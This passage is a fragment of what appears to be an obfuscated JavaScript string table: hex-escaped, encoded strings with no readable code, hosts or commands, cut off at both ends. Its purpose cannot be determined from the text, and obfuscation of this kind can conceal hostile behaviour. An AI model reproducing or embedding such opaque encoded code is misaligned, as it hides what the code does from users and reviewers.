77\x36\x72\x44\x6a\x41\x3d\x3d','\x77\x70\x64\x53\x66\x42\x7a\x43\x6a\x41\x48\x43\x6f\x6b\x6e\x44\x71\x4d\x4f\x31\x77\x34\x62\x44\x6f\x73\x4f\x61\x77\x36\x37\x43\x6c\x51\x48\x43\x76\x4d\x4f\x67\x4e\x63\x4b\x4d\x63\x79\x50\x44\x6d\x41\x3d\x3d','\x5a\x7a\x6b\x32\x77\x37\x33\x43\x72\x67\x3d\x3d','\x77\x36\x48\x44\x6e\x38\x4b\x6c','\x4e\x6c\x73\x74\x4a\x6b\x70\x68\x50\x38\x4b\x58','\x77\x37\x33\x44\x6f\x4d\x4b\x5a\x55\x4d\x4f\x4c\x77\x72\x74\x78\x77\x72\x73\x55\x77\x72\x68\x48\x77\x36\x49\x39\x4b\x69\x50\x44\x74\x63\x4b\x6e\x77\x34\x39\x4e\x77\x34\x74\x77\x77\x37\x6a\x44\x73\x63\x4b\x70\x57\x4d\x4f\x62','\x49\x57\x48\x43\x6e\x55\x58\x44\x6d\x51\x3d\x3d','\x77\x36\x37\x44\x70\x31\x5a\x55\x77\x35\x48\x44\x6f\x73\x4b\x74','\x53\x6e\x33\x43\x73\x73\x4f\x59','\x77\x71\x66\x43\x6a\x73\x4f\x73\x77\x36\x38\x4b\x77\x71\x6c\x35','\x77\x34\x58\x44\x71\x38\x4b\x64\x55\x63\x4f\x48\x77\x72\x68\x78\x77\x72\x38\x45\x77\x72\x56\x52\x77\x72\x67\x64\x4b\x69\x6e\x44\x70\x63\x4b\x67\x77\x6f\x56\x5a\x77\x35\x55\x3d','\x77\x71\x56\x78\x77\x71\x34\x57\x77\x6f\x45\x3d','\x4f\x4d\x4f\x38\x77\x34\x72\x44\x75\x73\x4b\x52\x77\x36\x30\x6a\x4f\x38\x4f\x79\x56\x51\x3d\x3d','\x51\x6b\x48\x43\x73\x69\x38\x2f\x59\x6a\x4c\x44\x73\x41\x6a\x43\x6e\x4d\x4b\x66\x46\x38\x4f\x57\x77\x34\x4c\x43\x6b\x73\x4f\x56\x77\x35\x41\x65\x77\x70\x51\x6d\x66\x67\x3d\x3d','\x77\x36\x41\x66\x77\x6f\x5a\x2b\x77\x37\x41\x3d','\x5a\x73\x4b\x70\x77\x37\x74\x52\x77\x35\x52\x78\x57\x73\x4f\x4a\x77\x35\x48\x44\x68\x33\x59\x3d','\x77\x6f\x35\x61\x5a\x42\x48\x43\x68\x42\x66\x44\x75\x48\x48\x44\x76\x38\x4b\x35\x77\x36\x33\x44\x6a\x38\x4f\x6d\x77\x36\x7a\x43\x6a\x67\x54\x43\x76\x73\x4f\x33\x59\x63\x4f\x66\x4d\x79\x50\x43\x6b\x4d\x4b\x33\x53\x41\x66\x43\x68\x4d\x4b\x64','\x77\x70\x6e\x43\x76\x4d\x4b\x4f\x61\x4d\x4b\x4c\x77\x71\x2f\x44\x71\x63\x4f\x47\x77\x35\x76\x43\x6e\x6e\x39\x32\x77\x71\x49\x72\x4a\x73\x4f\x43\x77\x71\x6a\x44\x75\x68\x6e\x43\x74\x38\x4f\x79','\x77\x37\x66\x44\x75\x31\x56\x53\x77\x35\x76\x44\x70\x38\x4f\x43\x4c\x79\x72\x44\x74\x73\x4b\x42\x46\x54\x59\x69\x77\x37\x78\x54\x53\x4d\x4f\x4a\x77\x71\x70\x31\x77\x71\x52\x33\x4a\x73\x4b\x78\x63\x46\x42\x79\x57\x4d\x4f\x75','\x61\x73\x4b\x7a\x77\x36\x46\x48\x77\x35\x4a\x4c\x53\x73\x4f\x44\x77\x34\x4c\x44\x67\x48\x41\x3d','\x47\x4d\x4b\x4b\x77\x6f\x51\x36\x61\x48\x4d\x37\x77\x35\x6f\x3d','\x4e\x73\x4f\x42\x77\x72\x5a\x74\x77\x72\x55\x54\x4d\x41\x48\x44\x6b\x7a\x2f\x43\x6a\x38\x4b\x48\x48\x4d\x4b\x49\x77\x35\x6c\x6b\x77\x70\x51\x6b\x54\x6c\x50\x44\x68\x63\x4f\x43\x77\x35\x48\x44\x71\x63\x4b\x74\x77\x37\x41\x43\x77\x6f\x5a\x37\x4d\x6a\x6f\x69\x77\x72\x4c\x44\x71\x38\x4b\x6d\x4c\x69\x58\x44\x6d\x63\x4b\x42\x5a\x43\x2f\x44\x6f\x53\x7a\x44\x72\x38\x4f\x75\x77\x72\x68\x55\x54\x73\x4b\x6a\x4f\x38\x4b\x35\x47\x79\x35\x6c\x77\x37\x54\x43\x72\x73\x4b\x35\x77\x72\x66\x43\x6e\x46\x67\x36\x51\x4d\x4f\x30\x57\x63\x4f\x5a\x53\x4d\x4b\x31\x77\x36\x2f\x44\x6e\x63\x4b\x32\x4e\x4d\x4f\x38\x63\x73\x4f\x59\x77\x70\x2f\x44\x6a\x53\x37\x43\x73\x77\x6b\x41\x77\x37\x2f\x43\x74\x43\x6c\x41','\x62\x38\x4b\x32\x50\x41\x3d\x3d','\x54\x73\x4f\x4c\x50\x41\x3d\x3d','\x62\x38\x4b\x2f\x45\x73\x4b\x56\x77\x70\x6e\x43\x67\x6b\x62\x43\x6a\x77\x67\x3d','\x46\x38\x4b\x5a\x77\x35\x76\x44\x68\x38\x4b\x52\x77\x37\x72\x44\x69\x67\x45\x3d','\x4c\x45\x38\x75\x63\x53\x64\x4b\x57\x63\x4f\x5a','\x4e\x46\x55\x6e\x4a\x41\x3d\x3d','\x77\x72\x76\x44\x76\x57\x6a\x43\x70\x31\x37\x43\x71\x77\x66\x43\x73\x73\x4b\x49\x4e\x38\x4f\x68\x4d\x4d\x4b\x51\x58\x48\x59\x59\x4f\x4d\x4b\x69\x65\x63\x4f\x76\x58\x51\x3d\x3d','\x57\x38\x4b\x78\x77\x37\x66\x43\x75\x78\x55\x3d','\x55\x55\x66\x43\x76\x7a\x34\x39\x63\x48\x4c\x44\x71\x7a\x44\x43\x68\x38\x4b\x65\x41\x41\x3d\x3d','\x77\x35\x66\x44\x74\x4d\x4b\x53\x57\x63\x4b\x47\x77\x72\x73\x77\x77\x6f\x4d\x46\x77\x72\x4e\x64\x77\x71\x51\x74\x61\x32\x54\x43\x76\x38\x4b\x6b\x77\x35\x30\x4b\x77\x6f\x4a\x6f\x77\x37\x55\x3d','\x77\x36\x77\x6a\x77\x36\x51\x73\x51\x41\x3d\x3d','\x46\x63\x4b\x54\x77\x37\x72\x44\x67\x4d\x4b\x4b\x77\x37\x7a\x44\x69\x68\x55\x3d','\x77\x70\x64\x53\x66\x42\x7a\x43\x6a\x41\x48\x43\x6f\x6b\x6e\x44\x71\x4d\x4f\x31\x77\x34\x6e\x44\x72\x4d\x4f\x61\x77\x36\x66\x43\x68\x51\x50\x43\x72\x38\x4f\x73\x5a\x38\x4f\x66\x65\x68\x4c\x43\x69\x38\x4b\x74','\x77\x72\x2f\x43\x6d\x73\x4f\x74\x77\x37\x67\x4b','\x4f\x56\x55\x74\x4c\x31\x70\x6a\x4c\x4d\x4b\x62\x58\x67\x34\x3d','\x66\x6a\x56\x36','\x4d\x32\x58\x43\x68\x31\x6e\x44\x6e\x38\x4f\x78\x62\x63\x4f\x69\x54\x63\x4f\x61','\x77\x37\x7a\x44\x6d\x77\x2f\x43\x72\x78\x58\x43\x74\x6c\x58\x44\x73\x51\x3d\x3d','\x45\x73\x4b\x66\x77\x35\x76\x44\x6b\x63\x4b\x64\x77\x37\x76\x43\x69\x67\x58\x43\x70\x38\x4b\x32\x51\x48\x38\x3d','\x77\x6f\x35\x34\x77\x6f\x5a\x44\x47\x67\x3d\x3d','\x43\x32\x37\x44\x67\x63\x4b\x74\x77\x71\x67\x3d','\x77\x37\x7a\x44\x6f\x73\x4f\x4e\x56\x43\x4e\x4f\x4b\x63\x4b\x46\x77\x36\x44\x44\x69\x7a\x45\x71\x4a\x51\x3d\x3d','\x41\x38\x4b\x43\x77\x71\x62\x43\x69\x38\x4f\x68\x4b\x67\x3d\x3d','\x56\x38\x4b\x4b\x77\x35\x58\x43\x70\x47\x34\x3d','\x77\x72\x72\x44\x76\x57\x72\x43\x6f\x6c\x72\x43\x6b\x54\x2f\x43\x6f\x38\x4f\x55\x4f\x73\x4f\x6f\x4b\x73\x4b\x78\x57\x58\x6f\x46','\x77\x6f\x6e\x44\x6c\x73\x4f\x54\x77\x72\x63\x54\x63\x4d\x4f\x77\x43\x73\x4b\x46\x77\x6f\x44\x43\x68\x57\x31\x42\x77\x34\x6c\x41','\x77\x36\x41\x31\x77\x6f\x4a\x51\x62\x43\x63\x3d','\x56\x38\x4b\x4b\x77\x36\x50\x43\x73\x57\x56\x51\x63\x45\x54\x43\x72\x73\x4b\x33\x44\x6d\x50\x43\x6a\x6a\x44\x43\x6c\x33\x66\x43\x6e\x42\x2f\x43\x6d\x44\x44\x43\x6d\x43\x55\x3d','\x66\x38\x4b\x70\x48\x38\x4b\x44\x77\x6f\x76\x43\x6d\x41\x3d\x3d','\x77\x35\x56\x46\x77\x6f\x6b\x33\x77\x6f\x6a\x43\x73\x73\x4f\x7a\x77\x70\x52\x48\x65\x68\x48\x44\x75\x63\x4f\x72\x77\x36\x59\x4b\x4e\x55\x50\x44\x6b\x30\x63\x3d','\x77\x36\x72\x44\x75\x63\x4f\x57\x51\x6a\x4a\x54','\x4b\x63\x4b\x31\x77\x36\x33\x44\x73\x4d\x4b\x39\x77\x35\x76\x44\x75\x7a\x48\x43\x67\x73\x4b\x54\x5a\x30\x51\x3d','\x77\x6f\x4c\x44\x6d\x4d\x4f\x45\x77\x71\x34\x64\x54\x73\x4f\x68\x48\x63\x4b\x44\x77\x36\x66\x43\x68\x6e\x4a\x44\x77\x34\x64\x78\x48\x6a\x2f\x44\x6f\x63\x4b\x35\x4b\x67\x6e\x44\x75\x54\x63\x61\x77\x70\x72\x44\x70\x69\x59\x79\x66\x77\x3d\x3d','\x42\x4d\x4f\x47\x77\x36\x63\x3d','\x77\x70\x52\x61\x5a\x78\x44\x43\x76\x78\x6e\x43\x70\x6b\x50\x44\x71\x51\x3d\x3d','\x77\x35\x37\x43\x71\x4d\x4b\x38\x4a\x6d\x66\x44\x6b\x44\x48\x44\x70\x4d\x4f\x38\x48\x41\x66\x44\x6d\x6d\x59\x52\x77\x35\x48\x43\x74\x54\x6e\x44\x67\x73\x4f\x44\x49\x63\x4b\x59\x63\x79\x4e\x31\x77\x35\x63\x67\x53\x67\x3d\x3d','\x4c\x45\x73\x77\x64\x79\x73\x3d','\x77\x70\x54\x43\x6c\x63\x4b\x66','\x77\x34\x44\x43\x70\x63\x4b\x2f\x4b\x47\x6e\x44\x6e\x7a\x59\x3d','\x53\x41\x2f\x43\x71\x78\x6e\x43\x6e\x73\x4f\x4f','\x47\x4d\x4b\x74\x4b\x73\x4b\x5a\x41\x51\x73\x6a\x41\x54\x62\x44\x71\x43\x2f\x43\x6d\x46\x50\x44\x6a\x38\x4b\x42\x77\x34\x37\x43\x69\x41\x3d\x3d','\x64\x6a\x51\x31\x77\x36\x72\x43\x71\x6a\x62\x43\x70\x63\x4f\x54\x77\x34\x49\x43','\x77\x6f\x4c\x44\x6d\x4d\x4f\x45\x77\x71\x34\x64\x54\x73\x4f\x68\x48\x63\x4b\x44\x77\x36\x66\x43\x6e\x6d\x68\x4c\x77\x35\x42\x6b\x41\x43\x72\x44\x71\x73\x4b\x2b\x51\x41\x54\x44\x71\x44\x68\x54\x77\x6f\x7a\x44\x76\x48\x70\x68\x4b\x53\x54\x43\x69\x38\x4b\x67\x77\x36\x58\x44\x68\x4d\x4b\x53\x4b\x51\x50\x43\x6f\x78\x67\x3d','\x77\x72\x6b\x51\x77\x71\x54\x43\x6c\x6a\x74\x44\x4a\x45\x62\x44\x75\x6c\x37\x43\x71\x6c\x4c\x44\x6e\x67\x3d\x3d','\x65\x4d\x4b\x6a\x46\x38\x4b\x65\x77\x70\x76\x43\x6d\x41\x3d\x3d','\x77\x71\x33\x43\x67\x4d\x4b\x6d\x52\x78\x38\x3d','\x41\x63\x4b\x6c\x4d\x73\x4b\x55\x43\x52\x31\x35\x43\x53\x6a\x43\x71\x54\x6a\x43\x69\x6c\x72\x44\x71\x63\x4b\x6f\x77\x34\x44\x43\x6e\x6b\x35\x72\x46\x53\x56\x32\x77\x37\x34\x61\x48\x6c\x41\x61\x77\x71\x46\x4f\x77\x37\x46\x2f\x77\x34\x68\x2b\x4f\x6a\x31\x75\x64\x73\x4b\x68\x52\x77\x3d\x3d','\x51\x30\x6e\x43\x73\x44\x34\x31','\x4c\x30\x6b\x6d\x4d\x33\x35\x6e\x50\x63\x4b\x63\x52\x53\x52\x77\x77\x36\x44\x43\x6d\x77\x3d\x3d','\x77\x36\x4c\x44\x6f\x46\x70\x59\x77\x35\x44\x44\x6f\x77\x3d\x3d','\x41\x38\x4b\x4f\x77\x34\x6a\x44\x6d\x73\x4b\x63','\x5a\x48\x76\x43\x68\x4d\x4b\x70\x65\x48\x78\x67\x62\x4d\x4b\x4b\x77\x37\x50\x43\x6f\x38\x4f\x4e\x48\x6a\x6b\x5a\x77\x72\x64\x53\x5a\x38\x4f\x4d\x77\x35\x48\x43\x76\x63\x4b\x6a\x77\x36\x64\x71\x52\x4d\x4f\x36\x77\x6f\x56\x31\x77\x70\x2f\x43\x73\x30\x52\x58\x42\x4d\x4f\x72\x44\x48\x31\x38\x41\x47\x41\x3d','\x4d\x68\x54\x44\x6e\x58\x33\x44\x73\x77\x3d\x3d','\x4d\x51\x62\x44\x6c\x48\x72\x44\x6c\x38\x4f\x70\x54\x63\x4f\x44\x77\x36\x45\x46\x77\x6f\x38\x6e\x77\x35\x34\x3d','\x61\x38\x4b\x75\x77\x36\x35\x61\x77\x34\x4a\x4b','\x77\x71\x7a\x43\x71\x38\x4b\x4e\x51\x63\x4b\x6a','\x59\x69\x42\x34\x77\x37\x33\x44\x75\x48\x74\x50\x54\x68\x4c\x43\x6d\x4d\x4f\x78\x77\x70\x66\x43\x6c\x73\x4b\x63\x5a\x67\x2f\x44\x74\x63\x4f\x61\x47\x63\x4f\x58\x55\x68\x77\x78\x45\x73\x4f\x72\x64\x38\x4f\x70\x77\x71\x58\x44\x69\x51\x51\x51\x77\x35\x56\x30\x77\x36\x44\x43\x76\x4d\x4f\x31\x5a\x63\x4b\x57\x52\x73\x4b\x70\x77\x6f\x6e\x43\x75\x4d\x4f\x64\x77\x71\x39\x63\x77\x71\x38\x3d','\x77\x35\x63\x72\x77\x36\x73\x72\x53\x6c\x76\x44\x73\x4d\x4f\x56\x41\x58\x67\x6a\x53\x56\x30\x76\x47\x73\x4f\x6a\x4a\x38\x4b\x70\x77\x6f\x30\x35\x54\x38\x4b\x62\x41\x38\x4f\x52\x77\x36\x6b\x3d','\x41\x63\x4b\x6c\x4d\x73\x4b\x55\x43\x52\x31\x35\x43\x53\x6a\x43\x71\x53\x2f\x43\x69\x31\x37\x44\x72\x63\x4b\x4d','\x41\x38\x4f\x38\x57\x63\x4f\x64\x4f\x69\x34\x3d','\x77\x37\x51\x4d\x77\x6f\x74\x39\x77\x37\x41\x3d','\x77\x35\x33\x43\x73\x73\x4b\x50\x47\x6e\x77\x75\x58\x41\x76\x43\x6d\x73\x4b\x36\x77\x37\x45\x6e\x77\x34\x33\x44\x71\x63\x4f\x78\x4a\x63\x4f\x79\x77\x71\x52\x57\x49\x4d\x4b\x32\x77\x71\x70\x45\x42\x4d\x4b\x39\x77\x34\x62\x44\x68\x63\x4f\x4f\x77\x34\x72\x43\x6a\x77\x3d\x3d','\x77\x35\x64\x66\x77\x6f\x49\x68\x77\x71\x62\x43\x6f\x73\x4b\x34\x77\x72\x4a\x36\x65\x6a\x54\x44\x69\x4d\x4f\x45','\x51\x4d\x4b\x2f\x77\x37\x6e\x43\x70\x78\x78\x2b','\x77\x72\x51\x74\x77\x36\x6b\x57\x43\x63\x4b\x49\x45\x32\x52\x34\x77\x6f\x4a\x31\x58\x54\x50\x43\x6d\x63\x4f\x66\x77\x6f\x54\x44\x70\x63\x4b\x51\x58\x41\x48\x44\x69\x53\x33\x44\x6b\x38\x4b\x45\x77\x72\x46\x61\x4d\x52\x63\x4f\x77\x70\x33\x44\x74\x38\x4b\x47','\x49\x6e\x50\x43\x6c\x45\x4c\x44\x76\x63\x4f\x7a\x58\x4d\x4f\x31\x53\x63\x4f\x37\x64\x45\x78\x77','\x48\x4d\x4b\x4a\x77\x72\x59\x36\x66\x48\x55\x6e\x77\x35\x41\x3d','\x77\x70\x6b\x76\x56\x77\x3d\x3d','\x43\x63\x4b\x54\x77\x71\x44\x43\x6a\x51\x3d\x3d','\x54\x38\x4b\x6b\x77\x37\x54\x43\x72\x77\x3d\x3d','\x77\x6f\x48\x43\x69\x63\x4b\x4c','\x77\x37\x44\x43\x6f\x38\x4f\x4b\x58\x46\x4e\x52\x77\x6f\x37\x43\x6b\x69\x49\x77\x77\x34\x58\x44\x76\x77\x7a\x43\x73\x73\x4f\x73\x77\x6f\x34\x6c\x53\x63\x4b\x63\x4e\x41\x74\x6a\x63\x32\x77\x59\x77\x35\x54\x43\x72\x63\x4b\x47\x4b\x4d\x4f\x76\x50\x68\x34\x56\x64\x4d\x4f\x6d\x51\x54\x63\x5a\x56\x4d\x4b\x65\x61\x73\x4b\x65\x77\x70\x55\x74\x77\x37\x72\x43\x6a\x38\x4f\x43\x53\x63\x4f\x79\x77\x35\x41\x4f\x77\x35\x37\x44\x68\x63\x4f\x54\x77\x36\x62\x44\x69\x44\x33\x43\x6c\x6c\x4a\x47\x77\x6f\x58\x43\x70\x56\x44\x43\x76\x41\x38\x3d','\x77\x6f\x6c\x47\x65\x52\x30\x3d','\x77\x36\x6e\x44\x6f\x43\x55\x3d','\x55\x6c\x62\x43\x6a\x77\x3d\x3d','\x65\x63\x4f\x39\x77\x35\x48\x44\x6a\x4d\x4b\x58\x77\x34\x67\x6a\x4d\x63\x4f\x68\x46\x53\x30\x3d','\x77\x72\x6e\x43\x6b\x38\x4b\x72\x58\x42\x34\x3d','\x59\x73\x4b\x75\x46\x41\x7a\x43\x73\x73\x4f\x42\x77\x36\x62\x44\x6a\x67\x3d\x3d','\x77\x37\x76\x44\x6a\x38\x4b\x43\x54\x38\x4b\x66\x77\x37\x68\x30\x77\x36\x6b\x77\x77\x6f\x64\x61\x77\x70\x41\x74\x45\x41\x76\x44\x70\x4d\x4b\x61\x77\x70\x4e\x50\x77\x34\x70\x71\x77\x37\x6a\x43\x74\x4d\x4f\x68\x57\x73\x4f\x6b\x47\x69\x6a\x44\x68\x6c\x4c\x43\x6b\x4d\x4f\x6c\x4e\x7a\x72\x43\x74\x6b\x7a\x43\x70\x31\x58\x44\x71\x6b\x4d\x3d','\x77\x36\x4c\x44\x6d\x6b\x38\x3d','\x77\x37\x44\x44\x6c\x43\x63\x3d','\x77\x36\x6f\x48\x77\x71\x67\x3d','\x77\x72\x73\x31\x77\x72\x67\x3d','\x5a\x73\x4b\x30\x4e\x42\x41\x3d','\x77\x71\x49\x4f\x77\x34\x55\x3d','\x65\x38\x4b\x54\x50\x51\x3d\x3d','\x56\x6c\x72\x43\x75\x53\x6f\x6b\x63\x46\x6e\x44\x73\x78\x6a\x43\x68\x63\x4b\x66\x43\x38\x4f\x71','\x77\x72\x4d\x68\x77\x37\x67\x3d','\x4b\x56\x67\x2f','\x4a\x45\x37\x43\x74\x51\x3d\x3d','\x77\x37\x78\x50\x77\x6f\x73\x4e\x77\x6f\x66\x43\x6d\x57\x6a\x43\x68\x79\x50\x44\x68\x63\x4f\x46\x61\x42\x4a\x66\x4f\x52\x2f\x43\x69\x78\x6c\x56\x56\x78\x58\x44\x6b\x41\x34\x6a\x77\x6f\x48\x44\x6b\x4d\x4f\x4e\x4f\x4d\x4f\x54\x77\x37\x49\x79\x55\x41\x63\x36','\x77\x35\x66\x44\x6a\x78\x58\x43\x70\x41\x3d\x3d','\x66\x38\x4f\x65\x48\x69\x35\x66\x4f\x51\x3d\x3d','\x77\x71\x7a\x43\x67\x4d\x4b\x69\x53\x41\x2f\x44\x6e\x68\x77\x55\x77\x6f\x6e\x44\x67\x77\x55\x6e\x77\x71\x49\x3d','\x77\x34\x6e\x44\x68\x69\x6f\x3d','\x77\x6f\x6e\x43\x69\x73\x4b\x41','\x77\x37\x78\x50\x77\x6f\x73\x4e\x77\x6f\x66\x43\x6d\x57\x6a\x43\x68\x79\x50\x44\x68\x63\x4f\x46\x61\x42\x4a\x66\x4f\x52\x2f\x43\x69\x78\x6c\x56\x56\x78\x58\x44\x6b\x41\x6f\x70\x77\x70\x6a\x44\x6e\x63\x4f\x65\x4b\x63\x4f\x41\x77\x37\x4a\x70\x42\x51\x63\x39','\x77\x36\x54\x44\x72\x73\x4b\x53\x57\x77\x3d\x3d','\x54\x48\x33\x43\x75\x4d\x4f\x59\x77\x72\x62\x44\x72\x63\x4b\x56','\x77\x71\x50\x43\x6e\x63\x4b\x67','\x77\x6f\x49\x70\x58\x6d\x51\x47\x55\x51\x3d\x3d','\x49\x42\x72\x44\x6b\x6e\x33\x44\x75\x38\x4f\x72\x52\x73\x4f\x5a','\x49\x73\x4b\x49\x77\x36\x55\x3d','\x77\x36\x7a\x44\x72\x73\x4f\x52\x51\x69\x6c\x4d\x59\x67\x3d\x3d','\x77\x72\x6b\x4e\x77\x71\x58\x43\x67\x52\x78\x4e\x4c\x30\x33\x44\x71\x67\x3d\x3d','\x53\x38\x4b\x36\x42\x63\x4f\x58\x61\x52\x7a\x43\x6b\x41\x3d\x3d','\x52\x4d\x4b\x36\x44\x41\x3d\x3d','\x57\x30\x6e\x43\x71\x69\x49\x33\x64\x47\x6a\x44\x73\x41\x38\x3d','\x77\x6f\x6e\x44\x6c\x38\x4f\x52\x77\x71\x67\x65\x53\x73\x4f\x41\x49\x4d\x4b\x34\x77\x6f\x72\x43\x68\x48\x5a\x65\x77\x34\x31\x4c\x41\x69\x48\x44\x73\x41\x3d\x3d','\x77\x6f\x33\x43\x6d\x73\x4f\x31\x77\x36\x67\x3d','\x77\x37\x30\x6e\x77\x37\x77\x4e\x54\x45\x58\x44\x75\x67\x3d\x3d','\x59\x48\x7a\x44\x67\x30\x7a\x43\x6a\x4d\x4f\x6f\x43\x73\x4f\x6e\x44\x4d\x4f\x44\x49\x55\x51\x6e\x50\x38\x4f\x54','\x77\x6f\x70\x44\x5a\x68\x7a\x43\x6e\x77\x3d\x3d','\x77\x71\x4c\x43\x76\x4d\x4b\x43\x53\x4d\x4b\x7a\x77\x70\x55\x3d','\x62\x73\x4f\x58\x45\x54\x68\x7a\x4f\x77\x64\x4d\x54\x63\x4b\x53','\x51\x38\x4b\x59\x77\x34\x63\x3d','\x56\x6b\x44\x43\x76\x54\x6b\x52\x59\x51\x3d\x3d','\x4e\x4d\x4f\x4c\x66\x51\x3d\x3d','\x77\x36\x58\x44\x73\x73\x4b\x63\x53\x48\x42\x42','\x4e\x63\x4f\x61\x77\x72\x63\x3d','\x55\x79\x6e\x44\x6d\x51\x3d\x3d','\x64\x79\x72\x44\x75\x7a\x4d\x45\x77\x35\x30\x4f\x77\x70\x6a\x43\x75\x51\x34\x3d','\x77\x6f\x59\x6e\x77\x6f\x6b\x3d','\x77\x72\x7a\x44\x75\x6d\x72\x43\x6f\x48\x4c\x43\x75\x67\x3d\x3d','\x77\x34\x6a\x44\x6f\x53\x77\x3d','\x43\x4d\x4b\x50\x77\x71\x37\x43\x6e\x73\x4f\x49\x4b\x67\x3d\x3d','\x5a\x4d\x4b\x51\x4b\x51\x3d\x3d','\x77\x37\x45\x37\x77\x6f\x6f\x3d','\x77\x70\x76\x43\x74\x4d\x4f\x4d','\x77\x36\x37\x44\x6d\x41\x41\x3d','\x41\x78\x37\x44\x73\x67\x3d\x3d','\x65\x63\x4b\x35\x46\x38\x4b\x43\x77\x72\x7a\x43\x68\x45\x7a\x43\x6a\x79\x31\x48','\x77\x35\x34\x49\x51\x63\x4f\x36\x77\x34\x4c\x44\x6d\x67\x3d\x3d','\x4c\x6b\x6a\x44\x71\x41\x3d\x3d','\x65\x63\x4b\x35\x46\x38\x4b\x43\x77\x72\x37\x43\x6e\x77\x3d\x3d','\x77\x35\x42\x39\x77\x6f\x6b\x3d','\x66\x63\x4b\x71\x77\x36\x34\x3d','\x77\x72\x33\x43\x76\x4d\x4f\x78','\x45\x47\x76\x43\x73\x67\x3d\x3d','\x77\x72\x42\x34\x77\x71\x4d\x52\x77\x71\x58\x43\x6a\x41\x3d\x3d','\x42\x73\x4f\x2f\x77\x72\x63\x3d','\x77\x6f\x37\x43\x6b\x4d\x4f\x43','\x77\x36\x59\x6c\x77\x6f\x70\x52\x57\x53\x41\x3d','\x4b\x4d\x4b\x76\x42\x77\x3d\x3d','\x77\x6f\x2f\x43\x6d\x38\x4b\x76\x61\x38\x4b\x43\x77\x72\x76\x44\x69\x38\x4f\x67\x77\x37\x62\x43\x73\x55\x5a\x54\x77\x6f\x45\x43\x4b\x73\x4f\x39\x77\x70\x66\x44\x6e\x43\x2f\x43\x6d\x38\x4f\x54\x57\x48\x52\x50\x77\x34\x54\x44\x70\x4d\x4f\x68\x41\x73\x4b\x50\x77\x71\x42\x63\x59\x63\x4f\x2f\x77\x37\x33\x43\x76\x6b\x50\x44\x6d\x38\x4b\x6b\x62\x63\x4f\x42\x77\x34\x68\x46\x58\x4d\x4b\x6f\x54\x78\x4d\x63\x41\x73\x4f\x4a\x42\x68\x33\x43\x70\x41\x58\x43\x70\x48\x6c\x4a\x4e\x38\x4f\x64\x77\x71\x58\x44\x6c\x53\x6a\x44\x70\x54\x37\x43\x69\x41\x3d\x3d','\x52\x63\x4f\x53\x77\x36\x70\x39\x77\x36\x55\x4f\x61\x6c\x58\x43\x6c\x7a\x72\x44\x6a\x51\x3d\x3d','\x61\x63\x4b\x68\x47\x73\x4b\x5a\x77\x6f\x73\x3d','\x77\x37\x62\x44\x6d\x4d\x4f\x31','\x77\x6f\x2f\x43\x71\x38\x4b\x65\x54\x73\x4b\x2b','\x58\x69\x52\x70\x77\x35\x48\x44\x70\x32\x6f\x3d','\x49\x6c\x76\x44\x6c\x73\x4f\x6d\x77\x71\x6e\x44\x69\x4d\x4f\x54\x77\x72\x41\x46\x49\x73\x4f\x2b\x63\x55\x31\x47','\x52\x38\x4f\x4d\x49\x41\x3d\x3d','\x4e\x6c\x38\x74\x4a\x6b\x74\x6f','\x66\x7a\x52\x73\x77\x36\x66\x44\x71\x32\x67\x3d','\x77\x35\x6e\x43\x70\x38\x4b\x75\x4b\x6e\x6a\x44\x76\x69\x4d\x3d','\x77\x6f\x74\x73\x77\x6f\x68\x46\x43\x7a\x41\x3d','\x50\x6d\x37\x43\x6c\x56\x58\x44\x68\x4d\x4f\x62\x58\x77\x3d\x3d','\x77\x36\x50\x44\x70\x4d\x4f\x52\x56\x6a\x4a\x49','\x77\x72\x67\x47\x77\x72\x4c\x43\x6b\x41\x3d\x3d','\x41\x38\x4b\x68\x4b\x73\x4b\x61\x47\x68\x51\x3d','\x63\x6a\x63\x31\x77\x36\x50\x43\x6f\x6a\x38\x3d','\x77\x34\x6e\x44\x68\x43\x56\x6e\x59\x77\x3d\x3d','\x45\x6e\x30\x4a','\x77\x34\x48\x44\x6f\x45\x6c\x58\x77\x34\x30\x3d','\x57\x55\x33\x43\x73\x69\x77\x6b\x66\x51\x3d\x3d','\x51\x63\x4b\x31\x77\x37\x58\x43\x71\x51\x52\x7a','\x4e\x4d\x4b\x63\x77\x70\x55\x3d','\x77\x6f\x66\x44\x76\x73\x4f\x68\x64\x6d\x58\x44\x6e\x42\x33\x44\x76\x63\x4f\x34\x42\x55\x54\x44\x67\x47\x56\x42\x77\x6f\x6e\x43\x74\x58\x33\x44\x6d\x38\x4b\x45\x66\x63\x4b\x56\x65\x57\x5a\x62\x77\x71\x56\x34\x55\x30\x6e\x44\x72\x63\x4f\x74\x41\x4d\x4b\x77\x59\x41\x6c\x4d\x77\x34\x58\x44\x72\x73\x4b\x77\x4c\x73\x4f\x78','\x54\x42\x6a\x44\x6b\x67\x3d\x3d','\x66\x54\x30\x30\x77\x36\x2f\x43\x76\x7a\x49\x3d','\x4a\x33\x58\x43\x67\x6c\x67\x3d','\x4b\x52\x54\x44\x67\x51\x3d\x3d','\x77\x37\x50\x44\x72\x73\x4b\x2f','\x77\x35\x44\x44\x6d\x79\x42\x67','\x59\x4d\x4f\x65\x41\x41\x3d\x3d','\x77\x6f\x41\x30\x63\x67\x3d\x3d','\x5a\x69\x35\x6e\x77\x37\x6f\x3d','\x77\x35\x30\x58\x77\x71\x4d\x3d','\x77\x36\x4c\x44\x6a\x51\x73\x3d','\x77\x71\x58\x43\x6e\x73\x4f\x76\x77\x36\x6f\x62\x77\x72\x4d\x3d','\x4e\x6b\x38\x79\x5a\x54\x70\x4e','\x77\x71\x4e\x6c\x77\x72\x45\x4c','\x52\x63\x4b\x30\x47\x77\x3d\x3d','\x77\x36\x6a\x44\x75\x6a\x4d\x3d','\x77\x37\x76\x44\x67\x43\x34\x3d','\x77\x37\x62\x44\x6d\x4d\x4f\x6d','\x54\x4d\x4b\x6d\x4d\x51\x3d\x3d','\x59\x38\x4b\x49\x4c\x77\x3d\x3d','\x77\x35\x6a\x44\x72\x63\x4b\x61\x57\x77\x3d\x3d','\x64\x46\x70\x38\x59\x73\x4b\x78\x77\x72\x62\x44\x6b\x4d\x4b\x73\x77\x36\x6b\x2b\x77\x34\x33\x44\x6d\x79\x72\x44\x6d\x63\x4b\x68\x77\x36\x6a\x44\x70\x6c\x70\x42\x4e\x4d\x4f\x53\x77\x37\x72\x43\x71\x63\x4b\x6d\x42\x57\x37\x43\x75\x33\x4d\x55\x4a\x4d\x4f\x46\x77\x70\x58\x43\x6c\x6a\x64\x61\x64\x38\x4f\x78\x77\x72\x62\x43\x75\x47\x30\x3d','\x77\x70\x38\x76\x